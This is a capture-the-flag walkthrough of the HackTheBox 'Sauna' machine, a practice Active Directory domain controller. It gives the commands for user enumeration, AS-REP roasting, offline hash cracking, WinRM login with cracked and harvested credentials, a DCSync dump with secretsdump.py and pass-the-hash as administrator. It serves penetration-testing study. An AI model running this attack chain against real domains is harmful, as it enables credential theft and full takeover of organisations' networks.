HackTheBox - Sauna
0. Preface
Nothing much to really write about here, but the DCSync attack was really interesting, and demonstrates how poorly configured AD permissions can spell disaster.
In this box, we will be tackling:
- Active Directory enumeration.
- Using NMAP scripts to get valid users.
- ASREPRoasting.
- dsacls and a DCSync attack.
1. Preliminary NMAP Scan
sudo nmap -sC -sV -O -oN nmap.txt 10.10.10.175 -p- -v

This is a domain controller that is running on at least Windows Server 2016 (IIS 10.0), with the domain name of EGOTISTICAL-BANK.LOCAL.
2. Anonymous LDAP Enumeration
First, we are going to start off with LDAP enumeration using nmap to grab the AD Schema (RootDSE) as well as any anonymously available users.
sudo nmap -p389 -oN nmap-rootdse.txt 10.10.10.175 -v --script ldap-rootdse


From here, we can see that the domain and forest functionality are 7, which makes it a Windows 2016 Domain Controller. Scrolling further down the results, we can also see that the FQDN of this domain controller is SAUNA.EGOTISTICAL-BANK.LOCAL.
sudo nmap -p389 -oN nmap-ldap.txt 10.10.10.175 -v --script ldap-search

Using ldap-search, we are unable to see attributes anonymously, so let’s move on.
3. Web Server & Further Enumeration
Next, we are going to move on to the web server on port 80.
Trying to access some of the links at the top tells us that this is a website that’s running on html. We will be running a gobuster scan to find out what .html files are available to us.
gobuster dir -u http://10.10.10.175 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html

Nothing jumps out from the results of the scan, so we are going to have to go through the pages one by one. Looking at the about.html page, we see that there is a list of potential users we can make use of.

Using this information, we can create a user list using some AD username conventions, then run it through nmap’s krb5-enum-users script to check if the users exist.
Here’s the list of usernames we end up with:

sudo nmap -p389 -oN nmap-krb5.txt 10.10.10.175 -v --script krb5-enum-users --script-args krb5-enum-users.realm='EGOTISTICAL-BANK.LOCAL',userdb='userlist.txt'
4. Exploiting Kerberos Pre-Authentication (ASREPROAST)

Next, we can try to see if fsmith has Kerberos Pre-Authentication disabled by running Impacket’s GetNPUsers.py. If the user has Kerberos pre-authentication disabled, this script will return the password hash of the user which we can crack offline with JohnTheRipper.
GetNPUsers.py 'egotistical-bank.local/fsmith' -no-pass -dc-ip 10.10.10.175 -format john
sudo john --wordlist:/usr/share/wordlists/rockyou.txt fsmith.hash
sudo john --show fsmith.hash

This nets us our first set of credentials, egotistical-bank.local/fsmith:Thestrokes23.
5. Authenticated LDAP Enumeration
Using fsmith’s credentials, we can use RPCClient to further enumerate the domain controller.
rpcclient -U 'egotistical-bank.local/fsmith%Thestrokes23' 10.10.10.175
Using enumdomusers, we can get a list of domain users from the domain controller.


Next, using enumalsgroups domain and enumalsgroups builtin, we can see the list of groups available on the domain controller.

We can take a look at the Remote Management Users group by using queryaliasmem builtin 0x244 to see who is able to remotely access the domain controller. We get a list of SIDs from this.
We can lookup the SIDs and see who these belong to using lookupsids <SID>. We see that fsmith and svc_loanmgr are in that group.

6. Evil-WinRM and Further Enumeration
Since WinRM is open, we can use Evil-WinRM to remotely access the domain controller as fsmith.
evil-winrm -i 10.10.10.175 -u 'egotistical-bank.local\fsmith' -p 'Thestrokes23'

We can now grab the user flag from fsmith’s desktop.

Next, we can start to enumerate the machine. One way to do so is to use winpeas.bat. This batch script will output anything potentially exploitable in the Windows machine.
upload ~/haxx0r/windows/winpeas.bat
./winpeas.bat
In the winpeas.bat output, we can see that there is a registry key with the username egotistical-bank\svc_loanmanager and a password Moneymakestheworldgoround!

We potentially have our next set of credentials - egotistical-bank.local\svc_loanmgr:Moneymakestheworldgoround!
Once the script finishes, we can next try enumerating the Domain Controller permissions using dsacls.
dsacls "DC=EGOTISTICAL-BANK,DC=LOCAL"

From the output, we can see that svc_loanmgr has the ‘Replicating Directory Changes (All)’ permissions. This account can be used to do a DCSync attack to get the LMHashes and NTHashes of the administrator account.
7. DCSync Attack and Privilege Escalation
To do the DCSync attack, we will be using Impacket’s secretsdump.py. For this to work properly, a hosts file entry has to be added for egotistical-bank.local.
secretsdump.py svc_loanmgr@EGOTISTICAL-BANK.LOCAL

Now that we have dumped the hashes, we can make use of Evil-WinRM again to pass the administrator’s NTHash and root the machine.
evil-winrm -i 10.10.10.175 -u 'egotistical-bank.local\administrator' -H 'd9485863c1e9e05851aa40cbb4ab9dff'